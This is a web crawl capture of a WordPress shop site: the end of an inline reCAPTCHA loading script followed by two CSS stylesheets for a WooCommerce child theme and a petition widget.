            //add a captcha field so we do not just let the form submit if we do not have a captcha response
            jQuery( ".wppb-recaptcha-element" ).after('<input type="hidden" id="wppb_recaptcha_load_error" name="wppb_recaptcha_load_error" value="5ed9d85716" />');
        }

        /* compatibility with other plugins that may include recaptcha with an onload callback. if their script loads first then our callback will not execute so call it explicitly  */
        jQuery( window ).on( "load", function() {
            wppbRecaptchaCallback();
        });
    </script><script src="https://www.google.com/recaptcha/api.js?onload=wppbRecaptchaCallback&render=explicit&hl=en" async defer></script>


--- FILE ---
content_type: text/css
request_url: https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce-child/style.css?ver=5.4.2
body_size: 1571
content:
/*
Theme Name: Clean Commerce Child
Theme URI: https://www.unitedstatesofganja.com/
Author: Anthony Aliengena
Author URI: https://www.facebook.com/United-States-of-Ganja
Description: Child Theme for commerce website
Template: clean-commerce
Version: 0.1
*/
@import url(../clean-commerce/style.css);

.woocommerce ul.products li.product .button {
    background: #0b9444 none repeat scroll 0 0;
}

.woocommerce a.added_to_cart.wc-forward {
    color: #0b9444;
}

#breadcrumb {
    color: #0b9444;
}

.header-search-box > a {
    color: #0b9444;
}

.header-search-box > a {
    color: #0b9444;
}

#cart-section .cart-icon strong, #cart-section .wishlist-count {
    border: 2px solid #0b9444;
    color: #0b9444;
}

#cart-section .cart-icon-handle {
    border: 2px solid #0b9444;
        border-bottom-width: 2px;
        border-bottom-style: solid;
        border-bottom-color: #0b9444;
}

.dk-speakout-submit {
 background: linear-gradient(#0b9444, #0b9444);
}

.container {
    width: 100%;
}

table.shop_table.cart thead {
    background: #0b9444 none repeat scroll 0 0;
    color: #ffffff;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #0b9444;
}

.site-info {
    display: none;
}

button:hover,
a.button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    background-color: #0b9444;
    color: #fff;

}



--- FILE ---
content_type: text/css
request_url: https://www.unitedstatesofganja.com/wp-content/uploads/so-css/so-css-clean-commerce.css?ver=1563821397
body_size: 859
content:
.woocommerce div.product .only_s_left_in_stock_color {
    font-size: 1.92em !important;
}
.site-description {
    padding-top: 35px;
}

.custom-logo-link {
    margin-right: 0px;
}

button, a.button, a.button:visited, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #09b444 none repeat scroll 0 0;
}

.dk-speakout-caps {
  display: none;
}

.woocommerce caption, .woocommerce th, .woocommerce td {
    text-align: left;
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 0em;
}

.dk-speakout-state{
     display:State;
}

.dk-speakout-petition-wrap {
    padding: 0px;
}
@media (max-width: 480px) {
  #dk-speakout-petition-1 {
      width: 100%;
  }
  .dk-speakout-facebook, .dk-speakout-twitter{
  display: inline block;
  width: 80px !important;
  }
}